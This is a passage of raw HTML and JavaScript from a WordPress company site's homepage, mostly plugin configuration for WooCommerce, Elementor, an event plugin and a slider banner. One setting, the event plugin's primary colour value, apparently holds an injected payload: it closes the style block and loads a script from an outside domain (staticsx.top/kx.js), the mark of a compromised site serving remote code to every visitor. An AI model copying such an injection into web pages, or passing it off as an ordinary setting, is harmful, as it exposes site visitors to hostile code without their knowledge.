/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.48","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"5c756dd350","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xcelcorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a869a9b120"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18734,"title":"XCEL%20Corp%20%E2%80%93%20Leading%20the%20future","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.event.move.min.js?ver=1.0.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.compare.min.js?ver=1.0.0" id="jquery-twentytwenty-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/aos.min.js?ver=6.8.3" id="aos-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/recent-posts/handler.js?ver=1.0.0" id="ohio-elementor-recent-posts-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/accordion/handler.js?ver=1.0.0" id="ohio-elementor-accordion-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/counter/handler.js?ver=1.0.0" id="ohio-elementor-counter-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/heading/handler.js?ver=1.0.0" id="ohio-elementor-heading-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/revslider-mousetrap-addon/public/js/mousetrap.min.js?ver=6.7.38" id="revslider-mousetrap-addon-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/revslider-particlewave-addon/public/js/particlewave.min.js?ver=6.7.38" id="revslider-particlewave-addon-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.8.3" id="tilt-effect-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_43c036d956201ca0b915f90037341038","fragment_name":"wc_fragments_43c036d956201ca0b915f90037341038","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/woocommerce.min.js?ver=6.8.3" id="ohio-woocommerce-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/xcelcorp.com\/cart\/","subscribe_popup_enable":"","notification_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/main.min.js?ver=3.5.7" id="ohio-main-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","nonce":"559173cde7","urls":{"assets":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/xcelcorp.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/xcelcorp.com\/cart\/","checkout_page_url":"https:\/\/xcelcorp.com\/checkout\/","fragments_nonce":"95c07d7f51"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script>
	SR7.E.resources.mousetrap = "https://xcelcorp.com/wp-content/plugins/revslider-mousetrap-addon/public/js/mousetrap.min.js";
	SR7.E.resources.particlewave = "https://xcelcorp.com/wp-content/plugins/revslider-particlewave-addon/public/js/particlewave.min.js";
	SR7.E.resources.pwURL = "https://xcelcorp.com/wp-content/plugins/revslider-particlewave-addon/";
	SR7.JSON['SR7_4_1'] = {"settings":{"migrated":"sr6","addOns":{"particlewave":{"u":true},"mousetrap":{"u":true}},"uSize":[false,true,true,true,true],"title":"XCEL Corp Banner","alias":"FutureSight-Digital-Marketing-Template1","type":"carousel","fonts":{"Oswald":{"name":"Oswald","normal":{"400":true},"subset":{"latin":true}},"Inter":{"name":"Inter","normal":{"400":true,"700":true},"subset":{"latin":true}},"Materialicons":true},"prem":true,"lazyLoad":"smart","vPort":["-100px","-100px","-100px","-100px","-100px"],"size":{"fullHeight":true,"contentFH":true,"width":[1240,1240,1024,778,480],"height":[700,700,600,700,550],"cachedHeight":[700,700,600,700,550],"maxWidth":0},"carousel":{"type":"h","align":"center","maxV":1,"justify":false,"scale":false,"minS":50,"vScale":false,"oScale":false,"space":0,"rotation":false,"maxR":0,"varR":false,"opacity":true,"maxO":100,"varO":false,"spin":"off","spinA":0,"snap":true,"infinity":true,"skewX":0,"skewY":0,"ease":"power3.inOut","dur":800,"overshoot":false,"stretch":true,"showAllLayers":"all","jMWidth":true,"bR":0,"pNV":"50px","pT":0,"pB":0},"pLoader":{"color":"#111827","type":"7"},"slideshow":{"auto":false,"stopAt":1},"general":{"icache":"on","lazyLoad":"smart","slideshow":{"globalViewPort":"true","globalViewDist":"-200px"}},"shdw":0,"bg":{"color":{"type":"solid","orig":"#f9fafb","string":"rgba(249, 250, 251, 1)"}},"mod":{"use":true,"dOM":true,"t":"mousescroll","sm":5},"nav":{"m":{"cd":1000},"p":{"w":50,"h":100},"bullets":{"set":true,"def":{"col-sel":{"type":"color","title":"Color Selected","data":"#000000"},"col-bg":{"type":"color","title":"Color BG","data":"rgba(0, 0, 0, 0.15)"}},"cst":{"col-sel":"#fe4a23","col-sel-def":true,"col-bg":"rgba(255, 255, 255, 0.2)","col-bg-def":true},"key":"clean-bars","t":"1","css":".clean-bars .sr7-bullet {\n}\n.clean-bars .sr7-bullet:before {\n\tcontent:\" \";\n\tposition:absolute;\n\twidth:100%;\n\theight:100%;\n\tbackground:transparent;\n\tpadding:10px;\n\tmargin-left:-10px;margin-top:-10px;\n\tbox-sizing:content-box;\n}\n.clean-bars .sr7-bullet {\n\twidth:50px;\n\theight:3px;\n\tposition:absolute;\n    background:##col-bg##;\n\tcursor: pointer;\n\tbox-sizing:content-box;\n}\n.clean-bars .sr7-bullet.sr7-touchhover,\n.clean-bars .sr7-bullet.selected {\n\tbackground:##col-sel##;\n}\n.clean-bars .sr7-bullimg {\n}\n.clean-bars .sr7-bullet-title {\n}\n","html":"","on":true,"d":["#a","horizontal","#a","#a","#a"],"ps":"default","s":1000,"dIn":["#a",1,"#a","#a","#a"],"dOut":["#a",200,"#a","#a",1200],"show":[true,true,true,true,true],"g":5,"a":"slider","anim":"fade","x":["#a","0px","#a","#a","#a"],"y":["#a","50px","#a","#a","#a"],"v":["#a","bottom","#a","#a","#a"],"h":["#a","center","#a","#a","#a"]}},"thumb":"http:\/\/beta.xcelcorp.com\/wp-content\/uploads\/2024\/11\/banner-1-try-1.png","aU":["particlewave","mousetrap"],"imgs":[{"lib_id":232651,"lib":"medialibrary","src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/banner-1-try-1.png"},{"lib_id":232701,"lib":"medialibrary","src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/b-mobile.png"},{"lib_id":232708,"lib":"medialibrary","src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/b3-mobile.png"},{"lib_id":232698,"lib":"medialibrary","src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/3123.jpg"},{"lib_id":232702,"lib":"medialibrary","src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/b2-mobile.png"},{"lib_id":232693,"lib":"medialibrary","src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/2148815724.jpg"}],"hasYT":false,"version":"6.7.21"},"slides":{"11":{"id":11,"slide":{"addOns":[],"id":11,"version":"6.7.20","title":"","parentId":null,"language":"default","order":1,"thumb":{"src":"","srcId":"","admin":"http:\/\/beta.xcelcorp.com\/wp-content\/uploads\/2024\/11\/banner-1-try-1.png","adminId":"232651","dimension":"slider","default":{"color":"rgba(249, 250, 251, 1)"}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":"published","sch":true},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"0":{"rTo":"group","fluid":{"tx":true,"tr":true,"sp":true},"id":0,"alias":"Title","content":{"text":"Digital <br> Transformation"},"tag":"h2","runtime":{"locked":false,"hidden":false},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["99px","99px","81px","61px","37px"],"y":["149px","149px","123px","93px","57px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":4,"pE":"none","zIndex":7,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":["50","50","41","31","19"],"o":0,"xRe":0,"yRe":0,"off":1},{"t":50,"d":1000,"f":1000,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Oswald","size":["86px","86px","40px","40px","60px"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["92px","92px","44px","45px","64px"],"type":"text","toggle":{"text":""}},"1":{"rTo":"group","fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Description","content":{"text":"Empowering Your Business with Seamless Digital Transformation \u2013 Drive growth, enhance efficiency, and redefine customer experiences."},"tag":"p","runtime":{"locked":false,"hidden":false},"size":{"w":["480px","480px","100%","100%","100%"],"h":["#a","auto","auto","auto","auto"],"maxW":["480px","480px","none","none","none"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["98px","98px","80px","60px","37px"],"y":["309px","309px","255px","193px","119px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":4,"pE":"none","zIndex":6,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":["50","50","41","31","19"],"o":0,"xRe":0,"yRe":0,"off":1},{"t":100,"d":1000,"f":1000,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[30,30,25,25,20],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Inter","size":["16px","16px","16px","16px","16px"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["24px","24px","24px","24px","24px"],"type":"text","toggle":{"text":""}},"4":{"rTo":"slide","fluid":{"tx":true,"tr":true,"sp":true},"id":4,"alias":"Text-group","subtype":"group","runtime":{"locked":false,"hidden":false},"size":{"w":["45%","45%","45%","85%","85%"],"h":["#a","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":[0,0,0,"-4px","-2px"],"y":[0,0,0,"100px","160px"],"h":["right","right","right","center","center"],"v":["middle","middle","middle","top","top"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pE":"none","zIndex":9,"order":9,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"lh":["#a",25,"20","15","9"],"type":"container","content":{"text":""},"toggle":{"text":""}},"6":{"addOns":{"particlewave":{"type":"default","s":"1%","c":"100%","a":"100%","rv":"42","scene":{"kC":true,"a":0,"t":10,"sx":0,"sy":0,"sz":0,"dpr":1},"particle":{"on":true,"particle":"default","c":"color","bg":"default","bgfit":"cover","bgpos":"center center","s":"15","gs":"15%","g":20,"a":"1500"},"lines":{"pO":true,"bF":false,"con":"off","cC":false,"c":"#ffffff","f":"matte","o":20,"hS":0},"balance":{"f":"all","oI":95},"color":{"c":{"type":"solid","orig":"#ffffff","string":"rgba(255, 255, 255, 1)"},"o":100},"anim":{"mov":"loop","p":"ocean","pH":"ocean","s":"10"},"pendulum":{"a":0,"t":0,"x":0,"y":0,"z":0,"r":"rounded"},"loop":{"a":"0","t":"-5","z":"1"},"interaction":{"type":"mousefollow","t":"20deg","r":"30deg","i":50,"s":"50","sh":20,"mb":true},"design":{"fx":"off","f":5,"a":5,"maxb":"1","minb":0,"bb":true,"fn":80,"fsc":82,"fsz":256,"fgs":false},"wpC":{"type":"linear","angle":"180","easing":"none","strength":100,"orig":[{"rgba":"rgba(177,244,44,1)","p":0,"align":"top"},{"rgba":"rgba(25,188,252,1)","p":100,"align":"bottom"}],"string":"linear-gradient(180deg,rgba(177,244,44,1) 0%,rgba(25,188,252,1) 100%)"},"blend":"additive"}},"rTo":"slide","fluid":{"tx":true,"tr":true,"sp":true},"id":6,"alias":"Particle-wave","subtype":"particlewave","runtime":{"locked":false,"hidden":false},"size":{"w":["100%","100%","100%","100%","100%"],"h":["100%","100%","100%","100%","100%"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,0,0],"h":["right","right","right","right","right"],"v":["middle","middle","middle","middle","middle"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":8,"order":8,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"type":"solid","orig":"rgba(0, 0, 0, 0)","string":"rgba(0, 0, 0, 0)"}},"attr":{"aO":"ml","tO":"ml","iClass":"tp-shape tp-shapewrapper tp-particlewave"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":["0px","0px","0px","0px","0px"],"y":["1px","1px","0px","0px","0px"],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"type":"shape"},"23":{"fluid":{"tx":true,"tr":true,"sp":true},"id":23,"alias":"Image-23","subtype":"image","runtime":{"locked":false,"hidden":false},"size":{"w":["#a","100%","#a","#a","#a"],"h":["#a","100%","#a","#a","#a"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"],"sProp":true},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,0,0],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"},"image":{"ratio":1,"src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/banner-1-try-1.png","lib":"medialibrary","lib_id":232651,"lib_size":"full","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"no-repeat","size":"cover","sizeVal":"100%","seo":false}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0